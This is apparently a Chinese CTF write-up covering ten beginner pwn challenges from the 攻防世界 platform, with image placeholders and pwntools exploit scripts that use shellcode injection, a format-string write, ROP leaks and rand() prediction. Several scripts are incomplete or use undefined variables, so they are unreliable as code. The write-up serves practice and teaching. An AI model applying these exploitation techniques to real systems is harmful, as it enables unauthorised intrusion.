# 【pwn】攻防世界 pwn新手区wp

## 前言## 1、get_shell``````from pwn import *

io = remote("111.200.241.244", 64209)
io.interactive()
``````

## 2、hello pwn``````from pwn import *

io = remote("111.200.241.244", 49847)

io.interactive()
``````

## 3、level0main函数中会跳转到一个vulnerable_function``````from pwn import *

io = remote("111.200.241.244",54678)
elf = ELF("./xctf3")

io.interactive()
``````

## 4、level2``````from pwn import *

io = remote("111.200.241.244", 63107)
elf = ELF("./xctf4")

system_plt = elf.plt["system"]

io.interactive()
``````

## 5、stringcanary开启，所以栈溢出是没戏puts的也不用看，叫我们选择1or0，选1才能继续sub_400D72传入了v4这个指针的地址，而sub_400D72这个函数的参数是a1``````from pwn import *

io = remote("111.200.241.244",55215)

io.recvuntil("secret is ")
io.sendlineafter("name be:", b"woodwhale")
io.sendlineafter("east or up?:", b"east")
io.sendlineafter("leave(0)?:", b"1")
io.sendlineafter("And, you wish is:", b"a"*85+b"%7\$n")
io.sendafter("USE YOU SPELL", asm(shellcraft.amd64.sh(),arch="amd64"))
io.interactive()
``````

## 6、guess_numexp如下

``````from pwn import *
from ctypes import *

io = remote("111.200.241.244",63989)

libc.srand(2)

for i in range(10):
io.sendlineafter("number:",str(libc.rand()%6+1))

io.interactive()
``````

## 7、int_overflow``````from pwn import *

io = remote("111.200.241.244",57657)
elf = ELF("./xctf7")

io.sendlineafter("choice:",b"1")

system_plt = elf.plt["system"]

io.interactive()
``````

## 8、cgpwn2``````from pwn import *

io = remote("111.200.241.244",49222)
elf = ELF("./xctf8")

system_plt = elf.plt["system"]

io.sendlineafter("name","cat flag")
io.interactive()
``````

## 9、level3main函数中有用的就是这个vulneravle_function函数``````from pwn import *

io = remote("111.200.241.244",57553)
libc = ELF("./libc_32.so.6")
elf = ELF("./xctf9")

write_got = elf.got["write"]
write_plt = elf.plt["write"]

payload = b"b"*0x88 + b"bi0x" + p32(write_plt) + p32(start_addr) + p32(1) + p32(write_got) + p32(4)

io.interactive()
``````

## 10、CGfsb``````from pwn import *

io = remote("111.200.241.244",53590)